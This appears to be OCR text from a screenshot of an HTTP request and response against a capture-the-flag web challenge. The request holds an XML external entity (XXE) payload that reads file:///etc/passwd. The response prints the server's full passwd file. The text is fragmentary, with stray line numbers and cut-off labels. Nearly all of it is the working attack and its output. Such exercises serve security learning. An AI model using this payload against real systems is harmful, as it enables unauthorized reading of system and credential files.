 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 97
Origin: http://web.jarvisoj.com:9882
Connection: close
Referer: http://web.jarvisoj.com:9882/
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY b SYSTEM "file:///etc/passwd" >
]>
<x>
&b;
</x>
3 Content-Length: 991
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Mon, 22 May 2023 07:32:51 GMT
6
7 <x>
root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin
25 libuuid:x:100:101::/var/lib/libuuid:
26 syslog:x:101:104::/home/syslog:/bin/false
27 ctf:x:1000:1000::/home/ctf:
28 </x>
Reques
Reques
Respon